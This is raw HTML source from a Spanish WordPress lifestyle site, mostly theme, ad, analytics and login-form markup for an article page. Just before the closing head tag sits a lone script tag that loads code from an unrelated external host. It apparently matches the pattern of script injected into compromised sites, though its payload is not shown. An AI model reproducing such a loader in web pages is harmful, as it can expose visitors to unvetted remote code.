//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/648352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=648352' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f3281633bc","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"f3281633bc","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"f3281633bc","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":648352};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 648352, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="2bdc78f26b";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/lifestyle/",
                    "name": "Lifestyle"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/lifestyle/ciencia/",
                    "name": "Ciencia"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/curiosidades-cuerpo-humano/",
                    "name": "10 curiosidades del cuerpo humano que tienes que conocer sí o sí"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-648352 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js curiosidades-cuerpo-humano global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
